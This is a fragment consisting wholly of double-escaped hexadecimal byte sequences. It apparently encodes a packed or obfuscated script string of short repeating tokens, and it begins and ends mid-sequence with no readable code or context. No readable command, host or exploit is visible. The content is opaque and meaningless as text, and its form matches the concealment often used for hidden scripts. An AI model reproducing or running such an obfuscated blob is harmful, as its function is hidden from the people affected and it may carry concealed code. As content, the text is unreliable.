5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6